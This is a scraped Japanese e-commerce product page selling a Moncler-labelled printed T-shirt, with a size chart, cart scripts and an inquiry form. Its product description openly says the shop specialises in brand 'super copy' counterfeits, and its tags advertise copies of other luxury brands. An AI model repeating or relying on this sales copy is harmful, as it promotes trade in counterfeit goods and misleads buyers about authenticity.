

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-27768.html
body_size: 7789
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色 5,580円 CCS027768</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-27768.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-9-1-b0.html">モンクレール</a> <code>></code>モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(27768)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/images/202303/goods_img/27768_G_1679273245542.jpg" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS027768</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>5,580円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">279円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="S">S</option><option value="M">M</option><option value="L">L</option><option value="XL">XL</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="WHITE">WHITE</option><option value="BLACK">BLACK</option><option value="RED">RED</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(27768)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('27768',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="5580.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">平素よりcocobrandshopをご利用いただき、誠にありがとうございます。ブランドスーパーコピーを専門的に取り扱うオンライン通販ショップ<br>弊店の商品は全て完成度の高い高品質の商品なので、安心してご利用ください。 </div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">S  :身幅53 着丈71 肩幅48 袖丈20<br />
M  :身幅55 着丈72 肩幅50 袖丈21<br />
L  :身幅57 着丈73 肩幅52 袖丈22<br />
XL :身幅59 着丈74 肩幅54 袖丈23<br />
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コットン</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084720_94561.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084720_65947.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084720_69861.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084720_24375.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_65678.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_51426.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_67675.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_46013.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_52033.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_99030.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_53395.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_67650.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_37531.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_30860.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_24276.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_41863.jpg" alt="" /><img loading="lazy" alt="モンクレール 半袖Tシャツ MONCLERプリント半袖Tシャツ通販 3色" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320084721_16476.jpg" alt="" /><span style="font-size:12px;"></span> 
</div></div>


</div>
</div>
<script>
var goods_id = 27768;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 27768;
var now_time = 1769636939;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="27768" />
        <input type="hidden" name="bid" value="9" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="f8365e1bb82b2d7908f188234d4fe5b9" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
